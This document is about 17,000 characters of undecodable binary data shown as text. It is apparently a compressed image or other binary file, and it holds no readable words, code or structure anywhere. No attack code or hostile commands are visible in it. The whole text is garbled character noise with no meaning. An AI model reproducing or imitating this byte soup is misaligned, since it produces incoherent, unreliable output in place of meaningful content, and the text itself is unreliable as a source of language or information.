Ԣ��H!
�CP4P �� �� ���n�X��XI�~�e�ph�Kx�����A^�fkQHvɘ��?��_�Hp?�Ө��w�U�_y%O�a0�WB�t=�]��|U���t�p�ZY��B0R��6ܓ�U�8���9�������>��C:�:R 9P%���9� ��U&�B�r��7j��9K6$��!&�S"$�t &�
aD��9(���X�ȍ��v3Y�G �a����e	g�7��l#`��?���IiRy���_�"gh�9��~pw�y3�o�m�U�=%F9Pd"�`P%_C���� >P ���g+0p4G�hsD�7e'#�r:�Z�z�7���5�Иy�U��%�@ 8��8� �� �R���4TYA[�  (�i�&�<eL~!���,�8��1� 
#�BI�*�haR��� �"�X�%� @ c��g�L��@�`,�>�g���Ɨ=�dNٝ�م㙧Y�~aw� P���W�=:	�p'$��4�� �` 2�.��N�| ��<�H- }���z�������7�]�4���1�D#�/Z @ ��Y+� ���3��t�8�c��+=ZB�鉩	��vp�`�&`Qe.(��XZ��@�j��� p0M`��҅��{�D@gKhoZ"�vN��9���~��V��r��vg��X� ����2|5�Yu�hH.p/�� 8@��re��bH�p>�"�`�5�X�z�4˪��7+��A:� i�9���0m�hT��MЫ*��\��&1T+W��	*��$ԬydԚ�>���1
��s	�­j{a9@)୪va� vk��9M�f�֚fpF���Cs��%"��L���zW����wZ~�8ݥF�C/ڰй���@I���F�� �`Hd`H�� �%` r�5� *PW#���Cu�ƒ�6�8;�5K�{R�Zu:XE%I�S2|^yh�� @ �ʢ	��M4-�sU�c����s��qe\�� �H�������;gbk˶�P�
)�   w� 'P�{�I'1�m %`^������<�K!i��������K�@��<�CN���:��� @ �:F#�X��2����b��	S�fТP��-�.nA �т�3�#��#�j��e���0���G(xP��%�ś��[�d��BU�pw���� �'w��9�%���ۢ��v,b�T���Q��8?��ϊ#_� E�%�'��%.���+,( �_&`��� P p������ҶOhV(�Q,�%�+�;e|���S����<�a�U֛�i�)ڹ��� 2�L�O�toh�H1"6P*\	� �n��ϳy9 ��g��{��60K!栝� ,]LƆɪb�ρ�'*��� P��X����C|7H�'��g�,��ݫ����L�J9�hɪ��.��s�K����C{����[5�,̟/0�� �\�8��p���S���[�F�\˼�Y3q���ʼ|��|����n'�Pm�>@ |������hx�FV�3c�٠�� �����7` ��6��{(p00�͸,,�7�B�CG�C|+M�υ���p)��e�Т������v?(Z��-
��s{M��P��.�td"m��sqI_�ڽ��s&-=c��
P>@�� ���]��|Y��V�U r9�	&TP�F!��
��K��ݺ�U
�!��G���`�芮-���V�0�UӴ�ah:	��%@ )�	�����p<���)�ԡ��q����c|�>����>�2\�����@��R�B亼- "���x����0Hڧe���'1�,qڨm+����������T��Ӛ�T�}����.\��\� �R���f��%��&�H��$��� H���ڝ�ܽ�W���=�M \z犮�ڹ����9���a&�*� �i �k� �]�D� .`iVp�>�נF���Ë�4K�R�� 3�@ �:�*.���e��;�P �(������MāR{�aP"4�6nB`c	�+<!��U�
���;��X������;��\:�Q^��^�" � �^�),|VI��Y� �M:��Y���� �Խ��`H����\z�vK��� ��@ �.r .D�M�`0P Z����������>0�7�ա��iƋ�N���̆�jY
�P^��.��^z�� ���;` Y��>,Y�,�/Skх���:�>6�P������_A��@!�,m��-|���͡,���r� �^�  8 �m�eiǾz��I�W!������$��jn�i�����/Z���t����9�¢OY&M�*3ޖ½����ÏD�r�N���߇O�����) ����ϡ|�O3Y:�Pn����B��  Io�Ò��H�; ���vl����5*����z�X_Kha ��=���گ������#	q7�YI������  �*�DP�<��+�c�0� �G�]p��A�1p8�PR�%\�v���y�����>Pzn
}|��')+#  rr�>K JNQS/N/�@�?9�0=;s�6Bnp�J���z������k`L>C���{
P����4���5n���S4�5$�3t6uv}^2�**D<r^D���^�^��a�" >,!&��9�и�ǎ͕2$�?�P�T��eK�/a�l&�fM�=hP� ����n8XP�烞Go�!(ӥF�P�������1��FJ\����H-)��Ivx�AE�zX� �t�ё�/"�)&g��	 G�9Р9�d/R�J�))R�iӮO_u�!u�ĩ֩`��� FY�>妷�Ә�d�tҤC���
xS�c��˭ф1�t��(�c�n;:v�h��O�9y�U�}o��0�B 4%v��x��:耦�:�a����0�A�� �P#C�!I$sN�I�9�ЦmJ&���:�)��*�����$����j������ <�!0� �D����(��vh���z!�n� �6�3�ȁ8"�� "8�0Rxl�5ل�����:{$�^�!�0���&�D�zb�a؀5TZ{-6F[���E>�ARG����x�2�KC3Kx�S���U�i�;qJBG�p�	��N�M�*x�I<x��!>�� D�A�$0@�j��*P6 >�!1>�裏
��
g=��s��P�u��]Bhh�(�L�ќ��J�y�o����b\J*�(��(P����V(� $���	(��8.*�ˇv�!�� ���<8��\��ĊKs�	�Z�`^h���ی��m^x`�K�A�� @[�%i�]N��K m�������Z�: K	��KM3�j�zK��Qc`V�V榺��F��ĩ�;��� ��' WPN�� xσ\R ���@���I�CPc���(Ἳ&�p9���D��L����io�]q҉��E
E��Q� ��x�����8"5� NyA�6� �$/~B�&1��WEa�Q�j8��À��H���#x�t�`�	f��ZhG�(����)9۠�s�$P�?p�w �l�i����&���5� �X��t-'�Mm0ŀ�
��@`d�C�An(N��*��^�J�����<� J��� )ЁJƠ�$@q90 

��LL �,� �� ~&�P�4+�Tv�]��X�ۅ(w�W����'02O�2�%�}�@����0�C�eKP[�1���E��XJ�l&H�C��6D���ہ��@�,�@������ �a�7��2�e����6���D�ny���LPM�h���'PC8BknsQ�d&�	 �O�T=��N��K�p���#��0:(���� 	ГU�����
�z(x��	�M=��TJ�H)�Sb�1�S@
�-�� )�z�` 
�-�� uZfD5�#�5e�Cy�nE}4
��`H@�����R�0<ҫ8{��I�C"IH�R �@�I�¨� p�<�O<�� '�m1�(< ���q�	>�W-�`;��`�8��%�Q@l�U�(&�ǐ&X�^�4A���\�bּ�6A8թ�� g�1�L�7�ʁ:��	40�P�(��C�l�@�n���n>p ?W�CZ	�o�[
�]��*DՀ�x�̅>�V�m@;(C����%�\�M0�+�ea��F(��:4� ;�z��aSs�5�cQ��;��^N����
��Ũ)7x�I1GJU���#1�=��d���B�8�u��[�s�T�/(�0
������\�����y�@/��&BJ[�^,��b��,4}d��yV�]�rh	6� e�T=���H�G -<����P ؑ�4� � '>ls�L]�A���F7@�*	
V��.��A�{��0,�K���Q�	��>-����+��`oB���@�8��t�]��&��8�3�q�V��aR�X�N�G9�o�Z��I^T�
#`8�j��#�ڀ!]u�m�^���w�j�ZŤ�+���Y���c�� j��c�ȁx#'E6rb���@.K�G$ ��l���Ab}P�&p���i/��q����A ��3�v�ơm	�L� �s>x)>���X�ά5}�xI�у�ч"����C�$$>�0T 80��Dm� *xܔ� �\�
�!�׀�������N����BI_�ݛ� �T��^��=0���;�lB� =5QS\��k��ڀ��P�9� K�^)��ƅ�zWu\$��D�C 8 4֛B�@�o�7�0��C��x����u���� ��M`� ���H��X�N���i��z��f+�r���B9�xD��·��g�Ӆ��d�� niG&��� ����n�n��n�Fg��0`o�c�_"��$� � *�� 	���-2�J��� ��j��n`TP��j�Z�"�p�K�L6B���co�w��&p���	�(%/	��6D�z���e(���dd��稨�_._x�¼-{�b���6�����.ROc:`�,�W�����T����� 0� 怯���L9���/�( NP�n�N�LP�X��"�b� �����d,����zʏ��0Oq�H�Zf�0��֌�`�Z���ͱ� R�  �cn  �0�DB��A�p�����.ER��*�������Aԇ .`@z�#��a�I��� $iȫ�>M}j! ��£t��(�M�;�������	�� �0�'
���k�hw�mFF�").��
 e���J<��+���ID��&��ka z�^���F�f1F�q�,���o����%`�oA{>� .)*ς�� �I.�� J�Gr��2,=/��̉L�̤f��Ojq����t@�� ���?�Q�2��+�!�Q �hn3pnn�f�p1�q��� 3$&��sv�r�ZI�q-��E�-8�	��	&K
ċ�c�@ "解bDpZ B�J���-�Rj����(8��!�!녺�!�*�F�Px젯� ��Ӗ$4C��(�L2{P/%��K@����lҝ��S h� R �|���n 0����M$���d)�& �k��.*/)1<@�����I� ����0I�0�.�B�bWAY�����i.�(�R#5f����  �C|�:hb��4�6b �
Ъ�`��Z��'#�N8�I58 �N`� :�
�j�C�0 �"�/�B3�B�Iʯ$-B5�"��GVN�a�T��SҨ�R1���j�	�%��8��C�
���f)_��9��J3�`�4xc��-�	����B�>�"Rp�""�%Z��no�`U��p`+ .�(Y����'f�M
���!�* ���A��,�GQZ�@Q��BG,��#
C��	�.��X���G!։R�Dg�T E����(\���" �C�p�4�O1n��#(��T��-F
 �,����:��:bJ�z�/L:��81MǴL5�H�INpMGʋ"`��|��B�9"\0#)s1��o���� ���� ��5&�PQ�-Rq����R��)Z�v�m��0�F
8��.@Fİ6%#Bdv 4+@ hr=�M=���\�� :�9V��'�	����@��X�5G�Y��.�6,AH��ֱAO�g0��n$���µL�@A���K<E��D� E���� �GH� �
�0�FU0w�&�n%�p�0�x� ��x��pa�� L�Ģ�ļ>2<ϭ� �N. D5l�R����D��H#�g鈊шN(��;�����g�%���h��2xh`�����_*,j�*'Е�*�	;��I�I�g�ʢ��S��rLj��c�Q}j�m�rmo�0J�(w:�CFv�6��Wo��>�ZvTH����F	k���F�˼-7�6�}Bg�&�Ӓ	C�u�| &n����R�K���Vn��P��쬄TP  0r@k�1�� p(t�7��x1�xo�xy�x��yDo�L��.�D�BA-!�5��l�(5�'< ����t��̥X���-�*�tV�P�W���|�	g`	�	,Q����Fj$#/Rk�`�>��0!T@�J0���SGO�Z�,�-
�g���z�'XD�'�@H8V����_�B��)u:i���
�So�a`�\/H�􇫹p�!B�O�Ôx�5M��X��`�����Hʆ����x�q�C�g+5�g��8�z@0��pGJZ�C�G�v��1<&���e������x��i��1	�f��0MK5�э������%���K N�@ ��+�v�#����Q�j���o�HPg�����p%����'�*��E�'�*<�v)��x�4���-�
������'�%��2�>i%ɴZe�᠜��!��F�~f8X��ob�*Xm�'��9B�� ���5��O2nBO��M��� <�%`SBO-W�T�Ӿ�,�K��*l�Q4�T�o&9\�9r`n�X |�8af^-��ag�Jk��xx�7 r��y: ��ےZ��lk��z��!"�~eO�1" }��&`@  ��ALt���x�N��Q'�M�<\%���	i������S%�z��ig��	�b��vg��k6pm��y�A��<��^@������HԲw
�jWՒ�=� ��=1�`)(R��:B�V(1d9�j>��WEy'
��0`]�Ȥ�����,�� �K�.t�8� �	""�S\����Ӟ���s���s5E7�-�F�` #rK^?A]:/]K�bо��B`����w���aݧM�	D�ᰯ��XԞ`�/��R Y� ��. ��e	p@.�\R3�~��[�����}���K��=<F�p��t��o��oţ���"�eܘ�ۜ(��8 \=�w�x9 b�edw I�, rMU%�`�`�MW�q�o��Ӳ�2��@j��F�1ZV:�L^���<�ǜ(&����'o��
 f�.BWap W�R���@�@������4�z��H�J�%��q��8Xs��r+��/�C��< Pt0.]������AG��`��`��'`(�:`�ʡ��]���xuz��� 4�b�"$5Uk 	F)X�j�$ �E ր5�z^�h�g���-j ��(^�Ψ�N9��$3)-�=|�@|�}%�
�ך����4�Q��`�S#�ݣ� 8�[���a�?�E��j	XF�N������!����&���;��鏜1[��s`)�(6ai�R ��j���|�_ZG��c��$zi��51.�6N���H&6B@"�I ��J�	��*R��R�VD�!�����fi�d���[:1|��\���s�C���0��1P�"&*.26&
8FJN2R\bP����򌒎����$4=Qy�0yx ������@����%%��$h�8��x��������|P��d�;h��8�k,������ǣ�_������XX�!̿`��Kh�~��A�(��7,� a�<>���Ǒ&G8 ��S �\~U�22���F�"h� �� �B��g*@�����D�������vە�ز�bUh����lߩ]�6��	5|���&�� ��
#�����\�L���/0 `kM��x�l  DHeH� y�$�+*V^_�����_`�p��O_��=g�� z����G� B:TР$�#i=KϞ�Ƈ���r�$��̙�d�'U�UR�;�d����d$V��5��5^�T�2�U�u``U0}�F=\�8��s�=���a��;^x���B	Y`��"���D3RGCt��7t��5����I@s�GK��'��2G
d�S,=���]��R;`0�DSEd"���^}EVYr�e���[{��g`~I��%��([�8`�u(� 
=���c�IVYQ ��	'pv�g^��ias�M�X�6E�ٱ���Di�� ���oy(��r~𦛁�At�1۬���e��� N�g��O�DJ ��+OĂ�N����2� 2LDC	ओj�! H����*`$�8N&��sNF���a=	ۃa����
}Ꮚ��hAC:��P�>�H�47n�<zְ�=�h�# ��KK.ʓ�������QD�,�T�Bס)@UVр�,"��`� Vu�}�[)������u�eBw�P��2�b74d]*�%��p�fkxz�TR����jS��-�S. �&�>��h�6p�r��>�R�/�fȊ�쳳����ᎇ���\
y�tk
` n{i @ C��/�M�@�"���k�����7���Ã(DN9�8���ÿ�:�Kb��L��,��"Ap�_ �4W����d���A���(��KTG&y����2��=fKD��.������ g��U:`5�T`���Q��`[1V�d�@P-�H[72Bċ�5�K�ҝ� ׁ�!����R�(c�h&t��@N���aq�1!2UQ.�q� v ���I��P ��A�������@n�9�˃j��G2%+��� &0���>�$�$ / ���t�T�1p^~���	`z��N$d�`*�>>P�=�"�(X�V���#��XF�1u��!�H��WM�m��"; �g�	��#.�_Z���88c�K@)�'}B[>�`�@4!Tf(��t��4� ���X� ��r�9�
` ��+~��>���ՉF��ʖ6��)j;�`�i�@��۪u-r�2����xT�;��N�& rJ���8�%�`��
0P&��Q;�L ���8�
�D�:Q��@ׁ$Yi��y� Iʁ&�d
��2��{�PP��!��;e�=��*��A֤��_b8>�F�o����0�Ҿ��#��ň�2{?E�C��B�?��`95�Ⱥ���$#q��#���8J�I�r�ur���.`��`��j��X$:-t�As�Jv���*�&(��6J@ �nE%P�Z@
�����|Ւ�r���7x�`���P�h�9&P�/�j�o��O	�x����UO�a�ּ��r��R>�%�Wa���0:�m��rZHC�8o�!TP'�`�e�qv4�iI����)�eP��<� �:� ���*��XFD4p��^�u��cM���;С��B�%Џ���r_��׾��9��@Gh��1�	D�C����rӵ��&H< �Gw�ZW%�3�9�\����<(B�@	P$	@74O��D<��)U�02��:>��hx���6�k�0�
�0��WO�S��B���-�m�%p	nH�!�CV��Jm`S��T aH�E�)P�lxr��8L��t��`@Sl�������yk��+�Ӯ n��	�8�P� h ��x/�Z��i#��f� f�k�6���!A~�\2-��]=�O�'��g��.~� �6CO�F?p;#}~G׬�3�g}h�E_���>͆ :F���7I"�pBp��(t�[w��Z���MqF�<�1�+�_��D |������Vi
�
M���l�  `N�p�d�/��c���b$�0���ꗿL`���V[��&�_L����Z��M݂�w�+�ƥ����Ҽ�m�� r�vl����m ��{�q���0��66��$�}��m��x��l�$��3��o�%���x�2J}2�����$R����A�R�<�ϵ��I�P��i�e�&�2=]>�ԡ� ��`�����-l��9u���D�����Vٹ���h(<E�y�|	�r[�
��Ԛj\�2�@�h��C-ܐ�� 1P�W�^	L@�� ��H�IeH:�ޟT�%�i��^ ���YF�=�hܞ��@	���Y�,LA��iO,4E䄼��� �@HAd@	���|���V%�v�lߜ��x�1���M�l�8���p'��<�V�}BL@���L����(@@��u �/�E�F��$��gL�r@��aBː�0!S�M���U �	��� ܉�H֕N���I�9v��@�]���!ٶ�b ��n @d���ס�����_T�f��cpFAF�@��A�za��1dWD��WDe�x]�G��Z$����}�W�IL`��`�a���G�C
��T ��ނ��h��T�����u���߬�dN$����� �1pFՁ� �GuMVD��0V��We�v5���<v,��=��C�]�7��ی��}�
���_�|�n����������*��� ����4��U��ux��)	�%�X���	ـ�1U�fN�&�5�����i]?�#������t����u�]@ ;^ڵ`Zo�Τ�<!N �E�ElJ7�$��!\ �@.Xs
���&&���EW|@��X8�E�MZd��md�1[`��`D[:��E��Ym�W
H���@��$�P�h̤-HXh����jX��ułN��W�EaAj�!���$� *���Q"��e������u\BT(B0���Y�%M�h����$�(| n�\����b'��]G�h
����~�R�$ �I� ua@$ d��$�@�e��1��y�4�)c�&�(eP�8�i:�8V2Py�օ
Цm�ݞ"YK�]Y*�	|�� ���pz�Z%��mC�m
A���
�y�6�N ��0$W�`$�([\ ۀ��}��}�!z��
:��L@1
�� i>��a��J�!�F�qX�� bρ@\}�� �|I��KQ	�]��T%fU a�6ԉ�i�0����7������X&�"���\B�ס"�`��0�j��#�z�x@R�"��t@\@�J0�ږ%�4�@3$�Xi!a��Y�~C_�OȊ)g�)���?�Úf��胛��W��8vDG�̲�&�����;��\u� �h���M1h ��+�qZ�b��$g�N�m�Vإ�x�Y��D} ���[l�|���q$~�$z�$�*8�WGm�J�g�D���L�Q�!��JPk�����]���I�ԇ�Uep
�~� Ei��i��f�f*ظɰhb	���eD������p�>&-�!��>~�� ��8��D��:��B�(I��U�u�n�������0EU�c5Ē���@
P��.��	�@X>h�p��U��~@��Ȇ�2h�O�
��-�������Y&PE����V��E�ξX��q��zK\���}�������d�6����Ԯ�	|�Xt�J��"m��0�� ��m9闐�Wx�}�^ڪgZ�m��C|��P����"�$N~zA��
����[�n�3�����(N�x0��3�YL_���cf�v(�n�n"|�z]�
��w�p�yMY����n]�Eb8�X���� ��!2� ��ö��j��l<50��4�,(,D(�TȀ��@��Bb>$܀�9�݀v�k�D	���fBw0�v&�&�Z�> �:U+���E<
/R���G�Skn̦�@sϢn��\	,��@@l�|��T�7'��c�J�m
�ݣx���~X��DqE\�퟼p��TZ��̖*|���.S
�omi�ȭ ,�o
NSNFDkj���cj�
���R@�s�Dw|4���KRF�kH�B-\��C��dV߭���n%�ibWte |ͦ��W�q�."/� �0r"+r�(5�>ʈo'�N���΄Ж�U	�@�� ��� @��$� O �\�Ul ~��
L���6�����r�����r>�r�?�,`��� �)�Dl�˔�3�V{i � p��io��KT�*~x^�vDZ�U�:TX���[:sJ��X$��0 tel��I���>�p��G������ׇ��	�@m�*|��Vd4�D ��OA�?]�6��a�t4G����\� ���G..Xp�Q6�SP��g@� d@���
��{(�0\�!���E�uS'�"�U,6u�8��;�P�2��p����U�0@(���L�Wv�]� �$@����bYQ�O��
E{߁�� B� ��1e�^�r���R�C0���_�`�Ȁ�C| ��`Z� �����8� �p�4�,��f<2�5W�[��6��X����v���h�s�q	k���r�븉�jWr!�>��zf���페g��&�W
�M<��=���@�d@q�I�xN�U W�@����۬}�w;��	��+SƐ�pqd�Nh1-A|�@e ���NM'�M�IN��E �yJ���.5S��@��/�SG�f8����q����]�E@Vp��QW@3$ Y�������\5Ԃ�Po�Y�0��1�^��^Vh%y�)9��y519�̲�� %
X��@9
���@���f���m���v�qF��I|@8PC�`���Ft��3W�	'	�������dD��6o�����ۦ����%���b�g	,�Ml��,��Td�S�۪hXwn�G�-�.� `4o������ H-t@LS�V�X�m���l_��W��?x"�� $��3��#�4/$��ۨ�Ϡ�pߜ�_�(@
���_̱x�M�0�%aEǓ���q�W���9�J`h�V��A��Za��ۄ�3��qvl�}{�pƦ@@����e�fov�|�ȧgɟ�EL�K��@Zӂ�� ���S_r,�t�vA@
ܫ�
�>�H[�����q�Wphn�E1%1��D�R��J �f!��V�Ԋ���d��]z����r��w�1�7__i��Hܨ��P�Q�� ���(Q
�����������eP�9%m�aXe ������)�A�E�����5F�����<8��������ƴ�Ʈ�,a����踻����H 0� Y�����з�� �A =V� `)G�-�Q�D�&(hp�Q�F�=bԈK�ȑL��Q�� >P���%I�� ���!���Q�ć*p�(��nܘ�� �gT�j5 ��]/q��M��k�YpV��`��L>� ��)8�� �,L�.�ʔ���0�Ƃ,;�T�i5|N�YC��G�N:ł���.��@�5#���@�2_�d��eP/ay���i�d�]z��w��\�c!1
a��;qF�:$h g!�ĉQ��T�}([8Z����T-S���H�cP�@�dx)�{�@;M��f,	��*hƊ&�Wr�@�Du�q��䡧�{:��E~z���u:�q�z Ю.
j(��*�3��Dɚ�����f8)%(�-xR&�\�� )(�T�� ���@��J�
p`����4�b�ί�JŸ�$$��&"������h(���n��F@4�/�`!�N%F�d��C��8�r���2{*�B�x��T#�5Y[�̈"Ң�,۲�$�" �' ء" N8�؀
g�!��s��}C�h���2x�f�(���3�jP��p��4�t>QFy�{��WNi,O��]ƗbLp�_�����g��Л�4a����#�I!���O�g�|��:A&e�V`a�Qr)�>�(h#�$��,iZI�t�i&��4I飵��g� 8�L3��̣�6�������;�:۫�*�8�V=��rX� Lt��F4�� �ɾL���SR�W�����T
ZH��!O�4� m5�Yi�����jH��h&�p���'2؀��D�
^hv2�8��~'[�E���|� %B���^0W�i���r  �����=l��5TE|F�e�{���W�W>1xo��������������V"�=��0G�"�H!���}�7�tb�.�l��P��4�M�sEC�G��H�$3�����%�Di�$��% P l�L\�� Á�@ +fÓW�ԩ�4�N�SŬ�M�PP��F�ĵ{�T�7���1x#�g��� N��Lf@� ��Q�qF`�9�uNV���� ���F�� p` ��
_x����B��ݴ� <NzR7@8Ї���Yb�� �c�ɫ%��	`�xLJ+��ʈ
��S��' �>��B�!(�ǰc�/az&�z@���%c��7��e̛Ѱ�* 3��c���n6��hE+cYv��Z��0�n��[��#�	L�B�r䆸@W8����#�JN ��L�a״6&YH�G�&���&�Bl��\��H�Hh1d�@c�Nf^���(� �0e3��f4C�:*urx4�عtƪ��@i���H�x��o.�D(+��$�5X���� p�0O�N�%���.P@v  S:�n�AŽ�'��EC���(��>�į~��f�����`�&J1��r�%�J�>&֞S�D@�y	 ��G9�@s5Ra�N�� %�@�܇6J4l���($/aMkZSv�D�Pebd������ִۜ4(p�ʄ�)HAz���G���z ��(�Qcӣ\^�0&�@fF3��`��b�e�Ҫ�r������VC�"��.%�^P�_��%Xγ*` �H��W�]��ʆ��ط!����;I��	�{|���v:H 0p�N�20���̧Z��o��D-��0$�Ŭ3���$�l�PƬ�?^����	�@ΐѨp 	t4���!�zAj ����.���`H;	H�K��V��G��Z��p`�J<qh�17�V�ؕ�n�n�ic��
#-p�F0����z�Srz`��
�4� o����S �Y�4Cаh����Ԑ��kh��R�VeMW��������A�I�8Z���jlc4�4��eIC �G���v·�d�:؂�	dC9>�\�r�:�pR�E�,K��b6��A���flPȴ�xy��b'�C z�Y��� �T�=B�[@ۡ0� 
z �;��� �>��PD'pȤzi�w�h1�	 �&E�B��%��j��4+�&�hgsm~�P,-^
4T��)A
��ȟ0 M��.��\�P��D�:��6�Pq�#g�:],��I�CV��ID���p�h/�����ǒ���s���z@fȪ���1d�G�pF��lHa���&([Z<��}�e�����2/�L�A�����u������әAE����$�s=�YG�e�����A9����j�+ �[�c.����;!��"��/�:�T5�0kb3nr?i����9�r� �Y�)��0 b�Op��Z6`��RS>=1�и��ɶԨ&��H��;CA��r�s�*��i Á2�k8��吱��7��� H����aفtY>!��"[�> �(��� ��%�������8�Ǻ�
�����2�;��?�� ��8AԊ?�j��y�K�u؁��?��?�;�H��+�4� n� @����ꙺb	��
$��@��TF��L#���К��	 `�h�ٛ|��� ��
+��i�Mh	��;��6�<$\0� =m�<���.�)�R!=�{��$tS�_i�@�x���2D���1iѤ7� 6��M"�i91GL� ����P�>�ÀJ(L��×�Y�|�Ǡ���.;I?��;����h MT44��o
�) �o��IE�:�9���s'|؇?3�t�;���ʁ�Ȉ���4$i0	,ƹ<�ct�TF��U����P�
X˦�9QY��F�3 HA�AK hH����>�s�G� �H;�g3BѸX�<�q�>rp+�Ҡ�S�0,t��(��@7Q��/܀?�+�cA%3�h����1�����5`1��;t� ��遗�oɁ���`6�˾�H�2[��%8��dK���I��qOJ�l���:�j��4An�@'�Iy ЁU��๬��E{p�
4���s"d���� ȱ����N�;��������˼|�*�U#��)7#L�z�X��$K�y���*�0 O@��I8ul `1���H6��8��̫�0p�G��α��b���0 ���X Q1H�8K(h��	��L+|�=�"N�S�:U�a���C>'���;h�?�C%SI�<5(#�)��F��{!#�	�\�J<����0��� �L��i��5#� z5�@�+��a'�Du��XE�W\P�ʯ��sX�P9�1
�*�С���@��I#�eŅ��4���y���V�3�tƍ���B-Q�� ���* K�0����PD���0�fӍ0��Z� �1B8gKF6�G����Y!M�9M�0�U*����ל��B�T�Mm7���h�/Ȃ� ��� �X�9Y�t$C`��4�I�XA�@���fفP�{�s$�ܩ*k�;O�J�TIl���fy�H�Ml?��Z�[7��Ia�q2��5P=�=�-[�J���gS�)��) ���[�������a$Q(q�b̴��
Ũ��}��3�l�me�63�3�F� ���Q\��Q;���P�q�=��6x�|������&e�x�:��~T�Y1����[Ѱ��|�B|�*ֽ�ΐX�;��σ��ӂ���덊ّ�Sri%y��Ip����u�����r8>������8��ٛ�,�y23zD��^�ߢe�/��TK�
X�ֻ����7�mLm��@��������عX[���W|'}��;����Ҁ9����h�	"0�c�"�[��˘����K��#��ak�(�R��� be�$ڟ�Y�F��@�ܐ�H 0j.R�*F˟X��`��	�;��`|����6�z�p��3$��0�Ea����#�Q:*�AጐXv3�0�DX���� ���=Nr��Ar��0�����ข��e�8.� &��W0;��I�9HD��eeI���y�� �]+E��-�4"���Kǝ䦄16��Z�cҁ�3�d>P
�ʠ3�Y4X��@�⪅dK�*����ӣ�-������Ѐe���Rcgk�a&`��
�j��|��b\7c�W�9	ɁA�  �0������F�cR~�vI�}P���t����G�u]��[ɰX9��ɰ�2�����0"�?��>V���M܃��D&N�ӫ��P2H��ue�;���I2�9�N	��}�P־R,��%����VF�W~e��j_�NΤ;E�@@18���n�FS�+�;��[`��U�۱%ۭ4� ���x����^�n�oΰ��µRit>�5��&\y&��nkv�({��Z\#F�#���z��*��JH�R��Z�%���	(�t��zX���9B��Ǧ��[����(D78�]��];��u�����/���i-�=4  _(�YGz��+�75�^���t�N��G���*P&���hI��[H��>��_����$p���瀃���Dp����1:�-�R`�ޝ-X�%VTfVd�vfyH X\���YP�A�h	�Z����������Qބx��Ie��+e|��3z��kZ��Ԧ �hh���Xs8�Hh-���QC�m޶����t1�W0C9M*D���f�B�,-� 1�������n�5�����	����%����hHx ,H�����хݮ�K�(p�3���Ŕ���&_�}1ߊ�����Z�u�[��^�_����p+���T 8�5듐�eL�3�l����Ed �9[�kW@��	��x�,;��P�(�����u�� q�ur=��%�P��^3v�l����[�{N�!~r#f�������Z:z�єe�sH��S�,�\�N�3G�E���Zx�V����l[M����=i=��-�*�z �	̡�%�ԗ.��e�}1iQ+ݛt�c�����5��IId����J(�-h �0�O@��~�1�OV�53�ɣ�ꮦ�������dH�S�8p��
7�
1�~n"L ߸?��Q��E�p�?�S�V��m�.�������L����P�"ƶ�vo���'Q�1	 �{OF�~�g��:)�'/��V�V��5HY���-ǀ�4��OE��'������h�o�F�U�ɣ��؆�0�hX���>?���)��T�0SL��F�� v9�kyK'�nU�J�T�FII
�x� N�d � 9]��K�IF1�TJ���N�+Z���7��z(�VF��lu%p�G �����{L�R��Q� Pu��p������Ð��c)dgW�Q�RP�CBZ�BCR����2@�!#�S�:�c����cV�aR q��z�Mb}}�a����.>ca�3�������p��C$������/�߿Eht0!�H� �x1�����./:x���CQ80�q K 5�1��E��j���>T���	48p�!��6MqT���VL1u�֣L�.=���7>�����6��pbC�\p��
|}ܑ�����>����lHl	�  {|ࠦ�>���Pŉ�%pDPQ�
�)�K�B/
/H xs&��5���p�ΥȄJP� >E��-\�_��0ȴ���P�*U*�T,Z��%+V-=h�q���#=\�2s�X�9@�A�9����߁
�>��:��9�a�3l�!:R�<"�(���c�#t�@��>��#ݨH��B
���H� �:���IY0` �ɐ�2܂�f.��D@	:9P�5u�����P5VSRQeRY1�Xi��@-,PVFݹVo�u�\Ѕr���G	�X���A/T B&�顇`"�pC|@�f�t�)\��1��[kS8A=�Nq�0j�,oo�Іv�����q�/�Gs�D�$=a�I`�)��Hb�h��'^*��w^z��w
+m�
=����4��4� P�o&�B��p�~���Zq�O��7����< ��O@��bC
�$-Θ���/��.�� �PR���P�
�N�B
P�ٕ8���>\!�'܀UTl���a��U
I� �-h�gWxr��f��[��5W���^���h�M�7�0���$;X���P�:@`V3���g%�� D�%�i@��k���J��C���nF�����-²{"D&.7�#��������M�"O�ø�AyH���+D@
|����|4XVC#�pCe!	���

��~��H���$g|O�����@��#�4g�*{�JZR�+� A��u�0��� ���TF�� ���$�iZ�՜"6�8e+Q���^P���	*uZ�(�����rK�. $*/ �e�f7��m���@؇<�MYʊ�3���1`LcXFe J��������U��а�;_0�r��ӱ8�ѩ+Ύ2���DV�D���UlK�#�=�
R�g<�H�*��]'���(e�����gq؞&����k]���؇K�O��e�v�!}�~#�G�d���C��#����`O�8�,�H��JJ0��Ѣ1)�o����D&y���5��Ilv�J��

��jhӊ��r�;9 Pm�aN D���uH�:'2��\�hEn�$�Y���(ʪ@4�
�Kc^�or�s����H�҉�WwD]S'׽.Y���cG�9D]�$^зx@ ��@3������d���`,0��bм��)(�+Dy��Ef���$��ŌZ�*�t�%0�Q_�rw�G>�"b*��+2*���E36z�T�X�%/YA�t�`{X����Y4t"M��;�P�"52Ş+��RRPC5I�U��j��=9 8�{�\�.CTT_�D�*�"pH�#8�J�����u%�<��b
J���ћ]I�4�(ر�ẉ R�:F9��ԭ@���&d��D��L�ݣB���������k7�*<ɂk� �8+ZgQ8 �ї�A��f�uU�]��W�u��!��H�J|  s��e��G4�,�r�*��%�@�`�� f0��*h�bi�\:�HE��X�+�S=�۴���8Tani��:�Vm����B,�/���r���`xĹ(G=]��o�k\=p��D	��L�
J��&ɼ8� ��ޙ�w�j���]�&�;�$�ڟ���AR��to4��~b��Ch��	p��~ATq
U���r�i1  %�ġ��� VK��� },n1�^���r��b)�Id��,��gX"L��F�l�sM�A~�h���NvJ��E�%��,�*-Ȋk��5�h\5��jonְ7�@y��ƥ� ��r\�e���Cc���:ґ��� ��h�}�ц��76vӍ�f@	8G76�rt��Kj��L�s�/ug�,��H���G�D��U�v�� :P�|KbŎ�누e���	x6*�G�vU[�ؾV$���!8�2�m�\�; �����t�� �6�wvܱ����@.�C��� 8iJ��I
N� `�^$�d��3�X�u@�1��_���3~q{��d��2z9��k@	�7�d�-4͗�g������9�s�+z荮�K7���I`idG��4��@P4wu�f#�u�c ts�&H{ U/0T&c2��!� -���@�=�{��_Dp�BT($``4�d`V���C�5�	 3����x�Rn
